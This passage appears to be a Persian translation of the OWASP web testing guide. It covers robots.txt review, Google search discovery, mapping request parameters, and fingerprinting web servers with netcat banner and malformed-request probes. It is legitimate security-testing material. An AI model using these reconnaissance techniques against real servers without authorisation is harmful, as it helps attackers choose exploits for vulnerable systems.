| OWASP-AZ-002 | Testing for bypassing  authorization schema | Bypassing authorization  schema |
| OWASP-AZ-003 | Testing for Privilege  Escalation | Privilege Escalation |
| Business logic testing | OWASP-BL-001 | Testing for business logic | Bypassable business  logic |
| Data Validation Testing | OWASP-DV-001 | Testing for Reflected Cross  Site Scripting | Reflected XSS |
| OWASP-DV-002 | Testing for Stored Cross Site  Scripting | Stored XSS |
| OWASP-DV-003 | Testing for DOM based  Cross Site Scripting | DOM XSS |
| OWASP-DV-004 | Testing for Cross Site  Flashing | Cross Site Flashing |
| OWASP-DV-005 | SQL Injection | SQL Injection |
| OWASP-DV-006 | LDAP Injection | LDAP Injection |
| OWASP-DV-007 | ORM Injection | ORM Injection |
| OWASP-DV-008 | XML Injection | XML Injection |
| OWASP-DV-009 | SSI Injection | SSI Injection |
| OWASP-DV-010 | XPath Injection | XPath Injection |
| OWASP-DV-011 | IMAP/SMTP Injection | IMAP/SMTP Injection |
| OWASP-DV-012 | Code Injection | Code Injection |
| OWASP-DV-013 | OS Commanding | OS Commanding |
| OWASP-DV-014 | Buffer overflow | Buffer overflow |
| OWASP-DV-015 | Incubated vulnerability  Testing | Incubated vulnerability |
| OWASP-DV-016 | Testing for HTTP  Splitting/Smuggling | HTTP Splitting,  Smuggling |
| Denial of Service  Testing | OWASP-DS-001 | Testing for SQL Wildcard  Attacks | SQL Wildcard  vulnerability |
| OWASP-DS-002 | Locking Customer Accounts | Locking Customer  Accounts |
| OWASP-DS-003 | Testing for DoS Buffer  Overflows | Buffer Overflows |
| OWASP-DS-004 | User Specified Object  Allocation | User Specified Object  Allocation |
| OWASP-DS-005 | User Input as a Loop  Counter | User Input as a Loop  Counter |
| OWASP-DS-006 | Writing User Provided Data  to Disk | Writing User Provided  Data to Disk |
| OWASP-DS-007 | Failure to Release  Resources | Failure to Release  Resources |
| OWASP-DS-008 | Storing too Much Data in  Session | Storing too Much Data  in Session |
| Web Services Testing | OWASP-WS-001 | WS Information Gathering | N.A |
| OWASP-WS-002 | Testing WSDL | WSDL Weakness |
| OWASP-WS-003 | XML Structural Testing | Weak XML Structure |
| OWASP-WS-004 | XML content-level Testing | XML content-level |
| OWASP-WS-005 | HTTP GET parameters/REST  Testing | WS HTTP GET  parameters/REST |
| OWASP-WS-006 | Naughty SOAP attachments | WS Naughty SOAP  attachments |
| OWASP-WS-007 | Replay Testing | WS Replay Testing |
| AJAX Testing | OWASP-AJ-001 | AJAX Vulnerabilities | N.A |
| OWASP-AJ-002 | AJAX Testing | AJAX weakness |

## جمع آوری اطلاعات:

اولین مرحله در جمع آوری اطلاعات، تمرکز بر جمع آوری اطلاعات درمورد نرم افزارهای هدف است.

جمع آوری اطلاعات گامی ضروری برای آزمون نفوذ است. این کار را می توان با روش های مختلف انجام داد.

با استفاده از ابزارهای عمومی (موتورهای جستجو)، اسکنرها، ارسال درخواست ساده HTTP یا درخواست های خاص طراحی شده، می­توان به نرم افزار و اطلاعاتش نفوذ کرد.

اسپایدر ها، روبات ها و کراولر ها[72]

این مرحله از فرآیند جمع آوری اطلاعات، شامل دریافت منابع مربوط به برنامه های در حال تست است.

شناسایی و کشف با موتور جست و جو

موتورهای جستجو مانند گوگل [73]می توانند برای کشف مسائل مربوط به ساختار وب سایت یا صفحات خطای نرم افزار که در معرض عموم نمایان است مورد استفاده قرار گیرند.

شناسایی نقاط ورودی برنامه

شمارش و ردیابی حفره های امنیتی برنامه یک پیشگام کلیدی است که قبل از هر حمله باید آغاز شود. این بخش به شما در شناسایی و نقشه برداری هر بخش در نرم افزار کمک می­کند که باید بعد از شمارش شما مورد بررسی قرار گیرد که ایا مرحله تکمیل شده است یا خیر.

تست اثر انگشت نرم افزار وب

اثر انگشت نرم افزار اولین گام فرایند گردآوری اطلاعات است. دانستن نسخه و نوع وب سرور در حال اجرا، به تست کننده ها اجازه می­دهد تا آسیب پذیری های شناخته شده و سوء استفاده های مناسب را برای استفاده در حین آزمایش تعیین کنند.

کشف برنامه

کشف برنامه فعالیتی است که به شناسایی برنامه های میزبان وب در وب سرور برنامه می­پردازد.

این تجزیه و تحلیل مهم است، زیرا اغلب لینک مستقیمی وجود ندارد که به بک اِند[74] اصلی برنامه متصل شود. تجزیه و تحلیل کشف می تواند مفید باشد تا اطلاعاتی مانند برنامه های کاربردی وب مورد استفاده برای اهداف مدیریتی را افشا کند.

علاوه بر این، می تواند نسخه های قدیمی فایل ها یا مصنوعات مانند اسکریپت های لغو شده و یا منسوخ شده را که در مرحله آزمایش / توسعه یا به عنوان نتیجه تعمیر و نگهداری ایجاد شده است، نشان دهد.

تحلیل کد های خطا

در حین آزمون نفوذ، برنامه های وب ممکن است اطلاعاتی را منتشر کنند که توسط کاربر دیده نشود. اطلاعاتی مانند کدهای خطا به تست کننده اجازه می­دهد درباره تکنولوژیها و محصولاتی که توسط برنامه کاربردی استفاده می­شود مطلع شوند. در بسیاری از موارد، بدون استفاده از مهارت ها یا ابزارهای تخصصی، به سبب برنامه نویسی بد، کدهای خطا به راحتی می توان بدون نیاز به مهارت خاص مورد استفاده قرار گیرد.

### تست : اسپایدر ها ، ربات ها و کراولر

این بخش نحوه تست فایل robots.txt را توضیح می دهد.

توضیح مسئله:

وب سایت های عنکبوتی / روبات ها / خزنده ها یک صفحه وب را بازیابی می کنند و سپس لینک ها را به صورت بازگشتی باز می کنند تا محتوای وب بیشتری بازیابی شوند.

رفتار پذیرفته شده آنها توسط استاندارد استثنا کردن ربات‌ها [75] از فایل robots.txt در دایرکتوری اصلی مشخص شده است.

به عنوان مثال، فایل robots.txt از http://www.google.com/robots.txt که در تاریخ 24 اوت 2008 گرفته شده است، به صورت زیر است:

User-agent: *  
Allow: /searchhistory/  
Disallow: /news?output=xhtml&  
Allow: /news?output=xhtml  
Disallow: /search  
Disallow: /groups  
Disallow: /images  
...

دستورکار User-Agent به طور خاص به ربات و خزنده وب اشاره دارد.

به عنوان مثال کابرعامل googlebot به خزنده Googlebot اشاره میکند در حالی که user-Agent در مثال بالا شامل همه ی عنکوبت های وب ، ربات ها و خزنده ها است.

User-agent: *

دستور Disallow مشخص می کند که منابع، توسط عنکبوت / روبات / خزنده ممنوع شده است. در مثال بالا، دایرکتوری [76]مانند زیر ممنوع است

...  
Disallow: /search  
Disallow: /groups  
Disallow: /images  
...

عنکبوت وب، روبات و خزنده می تواند به طور عمدی دستورات Disallow مشخص شده در یک فایل robots.txt را نادیده بگیرد. از این رو robots.txt نباید به عنوان یک مکانیسم برای اعمال محدودیت در نحوه دسترسی به وب سایت، ذخیره شده یا منتشر شده توسط اشخاص ثالث مورد توجه قرار گیرد.

تست جعبه سیاه و مثال

فایل robots.txt از دایرکتوری اصلی وب سرور بازیابی می شود. به عنوان مثال، بازیابی robots.txt از www.google.com با استفاده از دستور wget به صورت زیر است.

$ wget http://www.google.com/robots.txt  
--23:59:24-- http://www.google.com/robots.txt  
=> 'robots.txt'  
Resolving www.google.com... 74.125.19.103, 74.125.19.104, 74.125.19.147, ...  
Connecting to www.google.com|74.125.19.103|:80... connected.  
HTTP request sent, awaiting response... 200 OK  
Length: unspecified [text/plain]  
[ <=> ] 3,425 --.--K/s  
23:59:26 (13.67MB/s) - 'robots.txt' saved [3425]

تجزیه و تحلیل robots.txt با استفاده از Google Webmaster Tools

گوگل یک تابع "تجزیه و تحلیل robots.txt" را به عنوان بخشی از "ابزار گوگل وب مستر" خود ارائه می دهد که می تواند به همراه تست کمک کننده باشد و روشش به صورت زیر است.

1. با حساب گوگل خود به Google Webmaster Tools وارد شوید.

2. در داشبورد، بر روی URL سایت مورد نظر کلیک کنید.

3. بر روی Tools کلیک کنید، سپس روی Analyze robots.txt کلیک کنید.

### کشف و بازسازی موتور جستجو

این بخش نحوه جستجو در فهرست گوگل[77] و حذف محتوای وب مرتبط از حافظه Google را توضیح خواهد داد.

شرح مسئله

وقتی GoogleBot کاملا خزیده [78]باشد، به منظور بازگشت نتایج جستجو مربوطه، شروع به فهرست بندی صفحات وب بر اساس برچسب ها و ویژگی های مرتبط مانند <TITLE> می­کند.

اگر فایل robots.txt در طول عمر وب سایت به روز نشود، ممکن است محتوای وب در نظر گرفته نشود که در نتایج جستجوی گوگل به آنها بازگردانده شود. بنابراین، باید از حافظه Google حذف شود.

تست جعبه سیاه

با استفاده از اپراتور جستجو پیشرفته "site:"، می توان نتایج جستجو را به یک دامنه خاص محدود کرد.

Google اپراتور جستجوی پیشرفته ""cache: را فراهم می کند، اما این به معنی کلیک کردن Cached در کنار هر نتیجه جستجوی Google است. از این رو، استفاده از "" site: و سپس کلیک بر روی "" Cached ترجیح داده می شود.

API جستجوی SOA P [79] گوگل از” “doGetCachedPage و پیام های به هم پیوسته شده “DoGetCachedPageResponse “ برای کمک به بازیابی صفحات ذخیره شده پشتیبانی می کند. پیاده سازی این پروژه توسط OWASP Google Hacking " " در حال توسعه است.

برای مثال

برای پیدا کردن محتوای وب owasp.org که توسط Google Cache نشان داده شده است، فهرست زیر (تصویر 4-1) در جستجوی گوگل نمایش داده می‌شود.

site:owasp.org



تصویر 4-1

برای نمایش index.html از owasp.org به عنوان ذخیره شده توسط گوگل، جستجوی زیر صادر می­شود.

cache:owasp.org



تصویر 4-2

### شناسایی نقاط ورودی نرم افزار

شمارش حفره های امنیتی برنامه و سطح حمله آن یک عمل کلیدی است و قبل از هر تست کامل می­تواند انجام شود. همچنین به تست کننده اجازه شناسایی مناطق احتمال نفوذ را می دهد.

شرح مسئله

قبل از شروع هر تست، همیشه باید درک خوبی از برنامه و نحوه ارتباط با آن کاربر/مرورگر بدست آورده شود.

وقتی در نرم افزار سیر می­کنید به تمامی درخواست های HTTP توجه کنید (متد GET و POST) و همچنین تمامی پارامتر هایی که به برنامه پاس داده می­شوند.

علاوه بر این، باید به زمانی که درخواست های GET مورد استفاده قرار می گیرد و زمانی که درخواست های POST برای انتقال پارامترها به برنامه استفاده می­شود نیز توجه داشت.

استفاده ازGet بسیار رایج است ولی هنگامی که اطلاعات حساس منتقل می­شوند غالبا در بسترPOST اتفاق می­افتند.

استفاده از پروکسی پراکسی متوقف شده و یک صفحه گسترده[80] برای این مرحله بسیار مفید می­باشد.

پروکسی پراکسی هر پیغام و پاسخ را بین شما و برنامه پیگیری می­کند. علاوه بر این، در این مرحله، آزمایش کنندگان معمولا هر درخواست و پاسخ را به دام می اندازند تا بتوانند دقیقا Header هر بسته را مشاهده کنند.

همانطور که از طریق برنامه سیر می‌کنید، از هر پارامتری مهم در URL، سرصفحه های سفارشی یا بدنه[81] ی درخواست ها / پاسخ ها را یادداشت کنید و آنها را در صفحه گسترده ذخیره کنید.

در زیر برخی از نکات برای همه درخواست ها و پاسخ ها وجود دارد. در بخش درخواستها، تمرکز بر روشهای GET و POST است ، زیرا درخواست با این متد ها از اکثریت بیشتری برخودار می­باشد. توجه داشته باشید که می توان از روش های دیگر مانند PUT و DELETE نیز استفاده کرد.

درخواست ها

• شناسایی بخشی که متدGET استفاده می­شود و همچنین بخشی که متدPOST استفاده می­شود

• شناسایی تمام پارامترهای مورد استفاده در درخواست POST

• در درخواست POST، توجه خاصی به پارامترهای مخفی شود. هنگامی که یک POST ارسال می­شود ، تمامی پارامترها (از جمله پارامترهای مخفی) در قسمت پیام HTTP به برنامه ارسال می­شود. اینها معمولا دیده نمی­شوند مگر اینکه از یک پروکسی پراکسی استفاده شود یا کد منبع HTML را مشاهده کنید.

• شناسایی تمام پارامترهای مورد استفاده در یک درخواست ) GETبه عنوان مثال (URL، به ویژه رشته پرس و جو (معمولا پس از علامت?)

• شناسایی تمام پارامترهای رشته پرس و جو

این­ها معمولا در فرمت های جفت هستند مانند

foo = bar

همچنین توجه داشته باشید که پارامترهای بسیاری می توانند در یک رشته پرس و جو قرار گیرند (مانند پارامترهای جدا شده با ، و یا:، یا هر کاراکتر خاص دیگری).

• نکته خاصی که هنگام شناسایی پارامترهای چندگانه در یک رشته یا در یک درخواست POST باید موردتوجه قرارگیرد این است که همه پارامترها یا برخی از آنها برای اجرای حملات شما مورد نیاز هستند. شما باید تمام پارامترها را شناسایی کنید (حتی اگر رمزگذاری یا رمزنگاری شده) و تشخیص دهید که کدام یک توسط برنامه پردازش شده است.

• همچنین توجه به هر نوع سرصفحه اضافی یا سفارشی که معمولا دیده نمی شود debug=False))

پاسخ ها

• شناسایی کوکی های جدیدی که تنظیم شده اند (تنظیم هدر کوکی)، اصلاح شده و یا اضافه شده به آن

• شناسایی هر گونه تغییر مسیر (کد های 300، کدهای وضعیت 400، به ویژه 403 ممنوع و 500 خطای سرور داخلی) در پاسخ های معمول

• همچنین توجه داشته باشید که چه سرصفحه ای استفاده می­شود. به عنوان مثال، "Server: BIG-IP" نشان می دهد که سایت متعادل است. بنابراین، اگر یک سایت متعادل شده و یک سرور پیکربندی نادرست باشد، ممکن است مجبور شوید درخواست های متعددی برای دسترسی به سرور آسیب پذیر ایجاد کنید، بسته به نوع توازن بار ترافیکی استفاده شده دارد.

تست جعبه سیاه و مثال

تست برای نقاط ورودی نرم افزار

در زیر 2 نمونه در مورد چگونگی بررسی نقاط ورود به برنامه تشریح شده است.

مثال 1

این مثال یک درخواست GET را نشان می‌دهد که یک کالا را از یک برنامه خرید آنلاین خریداری می کند.

• GET https://x.x.x.x/shoppingApp/buyme.asp?CUSTOMERID=100&ITEM=z101a&PRICE=62.50&IP=x.x.x.x  
• Host: x.x.x.x  
• Cookie: SESSIONID=Z29vZCBqb2IgcGFkYXdhIG15IHVzZXJuYW1lIGlzIGZvbyBhbmQgcGFzc3dvcmQgaXMgYmFy

نتیجه

در اینجا شما باید تمام پارامترهای درخواستی مانند CUSTOMERID، ITEM، PRICE، IP و Cookie را یادداشت کنید

مثال 2

این مثال یک درخواست POST را نشان می دهد که شما را به یک برنامه وارد می کند.

• POST https://x.x.x.x/KevinNotSoGoodApp/authenticate.asp?service=login  
• Host: x.x.x.x  
• Cookie: SESSIONID=dGhpcyBpcyBhIGJhZCBhcHAgdGhhdCBzZXRzIHByZWRpY3RhYmxlIGNvb2tpZXMgYW5kIG1pbmUgaXMg  
MTIzNA==  
• CustomCookie=00my00trusted00ip00is00x.x.x.x00

بدنه ی متد POST ارسالی

• user=admin&pass=pass123&debug=true&fromtrustIP=true

نتیجه

در این مثال شما تمام پارامترهایی را که قبلا داشتید ملاحظه می­کنید اما متوجه می­شوید که پارامترها در قسمت بدنه پیام قرار می گیرند نه در URL. علاوه بر این توجه داشته باشید که یک کوکی سفارشی وجود دارد که مورد استفاده قرار می گیرد.

تست جعبه خاکستری و مثال

تست نقاط ورود به سیستم با روش جعبه خاکستری شامل همه مواردی که در بالا ذکر شده است با یک احتیاط و آن هم این خواهد بود که آیا منابع خارجی که از آن برنامه دریافت داده دارند و پردازشی می­کنند وجود دارند؟ (مانند SNMP، پیام های Syslog، SMTP، یا پیام های SOAP از سرور های دیگر)

اگر منابع خارجی وجود داشته باشد، توسعه دهندگان نرم افزار می تواند هر تابعی را که پذیرش یا انتظار ورود کاربر و نحوه قالب بندی آن را تشخیص می­دهد شناسایی کنند. به عنوان مثال، توسعه دهنده می‌تواند برای دریافت ورودی درست مورد استفاده در برنامه به ما کمک کند(برای مثال پیشنهاد توابع ِ فیلترکننده ورودی همانند mysql_real_escape_string در زبانphp )

### تست انگشت نگاری برنامه های کاربردی وب

اثر انگشت روی وب سرور یک تست مهم برای کارشناس تست نفوذ است. دانستن نسخه و نوع وب سرور در حال اجرا، به تست کننده ها اجازه می­دهد آسیب پذیری های شناخته شده و سوء استفاده های مناسب را برای استفاده در حین آزمایش تعیین کنند.

توصیف مسئله

امروزه چندین فروشنده و نسخه های وب سرور مختلف در بازار وجود دارد. دانستن نوع وب سرور که شما آن را آزمایش می­کنید به طور قابل توجهی در فرآیند تست کمک می­کند و همچنین دوره آزمون را تغییر می­دهد. این اطلاعات را می توان با ارسال دستورات خاص سرور وب و تجزیه و تحلیل خروجی بدست آورد، زیرا هر نسخه از نرم افزار وب سرور ممکن است متفاوت با این دستورات پاسخ دهد.

با دانستن اینکه چگونه هر نوع سرور وب به دستورات خاص پاسخ می­دهد و نگهداری این اطلاعات در اثر انگشت پایگاه داده وب سرور، یک تست کننده نفوذ می­تواند این دستورات را به وب سرور ارسال کند، پاسخ را تجزیه و تحلیل کند و آن را با پایگاه داده امضاهای شناخته شده مقایسه کند.

توجه داشته باشید که معمولا دستورات مختلفی را برای شناسایی وب سرور به طور دقیق در نظر میگیرد، زیرا ممکن است نسخه های مختلف مشابه همان فرمان باشند. با این حال، به ندرت، نسخه های مختلف واکنش مشابه به تمام دستورات HTTP می­دهند. به هرحال، با ارسال چند دستور مختلف، دقت و صحت حدس شما را افزایش می­دهد.

تست جعبه سیاه و مثال

ساده ترین و اساسی ترین شکل شناسایی یک وب سرور، این است که در فیلد سرور در سر صفحه پاسخ HTTP نگاه کنید. برای آزمایشات ما از netcat استفاده می کنیم.

پاسخ زیر را در نظر بگیرید:

$ nc 202.41.76.251 80  
HEAD / HTTP/1.0  
HTTP/1.1 200 OK  
Date: Mon, 16 Jun 2003 02:53:29 GMT  
Server: Apache/1.3.3 (Unix) (Red Hat/Linux)  
Last-Modified: Wed, 07 Oct 1998 11:18:14 GMT  
ETag: "1813-49b-361b4df6"  
Accept-Ranges: bytes  
Content-Length: 1179  
60  
Connection: close  
Content-Type: text/html

از فیلد های سرور، ما درک می کنیم که سرور احتمالا Apache است، نسخه 1.3.3 در حال اجرا در سیستم عامل لینوکس.

چهار نمونه از سرصفحه های پاسخ HTTP در زیر نشان داده شده است.

Apache 1.3.23 server:  
HTTP/1.1 200 OK  
Date: Sun, 15 Jun 2003 17:10: 49 GMT  
Server: Apache/1.3.23  
Last-Modified: Thu, 27 Feb 2003 03:48: 19 GMT  
ETag: 32417-c4-3e5d8a83  
Accept-Ranges: bytes  
Content-Length: 196  
Connection: close  
Content-Type: text/HTML

Microsoft IIS 5.0 server:  
HTTP/1.1 200 OK  
Server: Microsoft-IIS/5.0  
Expires: Yours, 17 Jun 2003 01:41: 33 GMT  
Date: Mon, 16 Jun 2003 01:41: 33 GMT  
Content-Type: text/HTML  
Accept-Ranges: bytes  
Last-Modified: Wed, 28 May 2003 15:32: 21 GMT  
ETag: b0aac0542e25c31: 89d  
Content-Length: 7369

Netscape Enterprise 4.1 server:  
HTTP/1.1 200 OK  
Server: Netscape-Enterprise/4.1  
Date: Mon, 16 Jun 2003 06:19: 04 GMT  
Content-type: text/HTML  
Last-modified: Wed, 31 Jul 2002 15:37: 56 GMT  
Content-length: 57  
Accept-ranges: bytes  
Connection: close

a SunONE 6.1 server:  
HTTP/1.1 200 OK  
Server: Sun-ONE-Web-Server/6.1  
Date: Tue, 16 Jan 2007 14:53:45 GMT  
Content-length: 1186  
Content-type: text/html  
Date: Tue, 16 Jan 2007 14:50:31 GMT  
Last-Modified: Wed, 10 Jan 2007 09:58:26 GMT  
Accept-Ranges: bytes  
Connection: close

با این حال، این روش، روش خوبی نیست. تکنیک های متعددی وجود دارد که به یک وب سایت اجازه می دهد تا رشته بنر سرور را به صورت نامفهوم در آورده و یا تغییر دهد. به عنوان مثال می توانیم پاسخ زیر را بدست آوریم.

403 HTTP/1.1 Forbidden  
Date: Mon, 16 Jun 2003 02:41: 27 GMT  
Server: Unknown-Webserver/1.0  
Connection: close  
Content-Type: text/HTML; charset=iso-8859-1

در این مورد، ما نمی توانیم بدانیم که چه نوع وب سرور در حال اجرا است.

رفتار پروتکل

تکنیک های زیادی برای تشخیص مشخصات سرویس های مختلف در بازار وجود دارد. ما برخی از متدولوژی هایی را که به ما امکان می­دهد تا نوع استفاده از وب سرور را دریافت و مشاهده کنیم فهرست می­کنیم.

سفارش فیلد هدر HTTP

اولین روش شامل رعایت نظم چندین عنوان در پاسخ است. هر وب سرور دارای دستور داخلی در سرصفحه است. به عنوان مثال ما پاسخ های زیر را مشاهده می کنیم.

Response from Apache 1.3.23  
$ nc apache.example.com 80  
HEAD / HTTP/1.0  
HTTP/1.1 200 OK  
Date: Sun, 15 Jun 2003 17:10: 49 GMT  
Server: Apache/1.3.23  
Last-Modified: Thu, 27 Feb 2003 03:48: 19 GMT  
ETag: 32417-c4-3e5d8a83  
Accept-Ranges: bytes  
Content-Length: 196  
Connection: close  
Content-Type: text/HTML

Response from IIS 5.0  
$ nc iis.example.com 80  
HEAD / HTTP/1.0  
HTTP/1.1 200 OK  
Server: Microsoft-IIS/5.0  
Content-Location: http://iis.example.com/Default.htm  
Date: Fri, 01 Jan 1999 20:13: 52 GMT  
Content-Type: text/HTML  
Accept-Ranges: bytes  
Last-Modified: Fri, 01 Jan 1999 20:13: 52 GMT  
ETag: W/e0d362a4c335be1: ae1  
Content-Length: 133

Response from Netscape Enterprise 4.1  
$ nc netscape.example.com 80  
HEAD / HTTP/1.0  
HTTP/1.1 200 OK  
Server: Netscape-Enterprise/4.1  
Date: Mon, 16 Jun 2003 06:01: 40 GMT  
Content-type: text/HTML  
Last-modified: Wed, 31 Jul 2002 15:37: 56 GMT  
Content-length: 57  
Accept-ranges: bytes  
Connection: close

Response from a SunONE 6.1  
$ nc sunone.example.com 80  
HEAD / HTTP/1.0  
HTTP/1.1 200 OK  
Server: Sun-ONE-Web-Server/6.1  
Date: Tue, 16 Jan 2007 15:23:37 GMT  
Content-length: 0  
Content-type: text/html  
Date: Tue, 16 Jan 2007 15:20:26 GMT  
Last-Modified: Wed, 10 Jan 2007 09:58:26 GMT  
Connection: close

ما می توانیم متوجه شویم که ترتیب فیلد Date و فیلد Server بین Apache، Netscape Enterprise و IIS متفاوت است.

تست درخواست نادرست

یکی دیگر از آزمون های مفید اجرای ارسال درخواست های نادرست یا درخواست های صفحات نا موجود به سرور است.

پاسخ های HTTP زیر را مشاهده کنید.

Response from Apache 1.3.23  
$ nc apache.example.com 80  
GET / HTTP/3.0  
HTTP/1.1 400 Bad Request  
Date: Sun, 15 Jun 2003 17:12: 37 GMT  
Server: Apache/1.3.23  
Connection: close  
Transfer: chunked  
Content-Type: text/HTML; charset=iso-8859-1

Response from IIS 5.0  
$ nc iis.example.com 80  
GET / HTTP/3.0  
HTTP/1.1 200 OK  
Server: Microsoft-IIS/5.0  
Content-Location: http://iis.example.com/Default.htm  
Date: Fri, 01 Jan 1999 20:14: 02 GMT  
Content-Type: text/HTML  
Accept-Ranges: bytes  
Last-Modified: Fri, 01 Jan 1999 20:14: 02 GMT  
ETag: W/e0d362a4c335be1: ae1  
Content-Length: 133

Response from Netscape Enterprise 4.1  
$ nc netscape.example.com 80  
GET / HTTP/3.0  
HTTP/1.1 505 HTTP Version Not Supported  
Server: Netscape-Enterprise/4.1  
Date: Mon, 16 Jun 2003 06:04: 04 GMT  
Content-length: 140  
Content-type: text/HTML  
Connection: close

Response from a SunONE 6.1  
$ nc sunone.example.com 80  
GET / HTTP/3.0  
HTTP/1.1 400 Bad request  
Server: Sun-ONE-Web-Server/6.1  
Date: Tue, 16 Jan 2007 15:25:00 GMT  
Content-length: 0  
Content-type: text/html  
Connection: close

ما متوجه می شویم که هر سرور به شیوه ای مختلف پاسخ می دهد. پاسخ نیز در نسخه ی سرور متفاوت است. مشاهدات مشابه می تواند انجام شود. ما درخواست ها را با یک پروتکل غیر موجود ایجاد می­کنیم.

  پاسخ های زیر را در نظر بگیرید.

Response from Apache 1.3.23  
$ nc apache.example.com 80  
GET / JUNK/1.0  
HTTP/1.1 200 OK  
Date: Sun, 15 Jun 2003 17:17: 47 GMT  
Server: Apache/1.3.23  
Last-Modified: Thu, 27 Feb 2003 03:48: 19 GMT  
ETag: 32417-c4-3e5d8a83  
Accept-Ranges: bytes  
Content-Length: 196  
Connection: close  
Content-Type: text/HTML

Response from IIS 5.0  
$ nc iis.example.com 80  
GET / JUNK/1.0  
HTTP/1.1 400 Bad Request  
Server: Microsoft-IIS/5.0  
Date: Fri, 01 Jan 1999 20:14: 34 GMT  
Content-Type: text/HTML  
Content-Length: 87

Response from Netscape Enterprise 4.1  
$ nc netscape.example.com 80  
GET / JUNK/1.0  
<HTML><HEAD><TITLE>Bad request</TITLE></HEAD>  
<BODY><H1>Bad request</H1>  
Your browser sent to query this server could not understand.  
</BODY></HTML>

Response from a SunONE 6.1  
$ nc sunone.example.com 80  
GET / JUNK/1.0  
<HTML><HEAD><TITLE>Bad request</TITLE></HEAD>  
<BODY><H1>Bad request</H1>  
Your browser sent a query this server could not understand.  
</BODY></HTML>

تست خودکار

آزمایش‌های انجام شده برای انجام یک اثرانگشت دقیق از وب سرور می­تواند بسیار مفید باشد. خوشبختانه، ابزارهایی هستند که این تست ها را به صورت خودکار انجام می­دهند.

" " httprint یکی از این ابزارهاست. httprint دارای یک فرهنگ لغت امضا شده است که اجازه تشخیص نوع و نسخه وب سرور در حال استفاده را به افراد می­دهد. یک مثال از اجرای httprint در زیر نشان داده شده است:



تصویر 4-3

تست آنلاین

یک نمونه از ابزار خطی که اغلب اطلاعات زیادی در مورد وب سرور مقصد ارائه می دهد Netcraft است. با استفاده از این ابزار می‌توان اطلاعات مربوط به سیستم عامل، سرور وب استفاده شده، زمان شروع سرور[82]، مالک Netblock، تاریخچه تغییرات مربوط به سرور وب و سیستم عامل را بازیابی کرد. به مثال زیر توجه کنید.

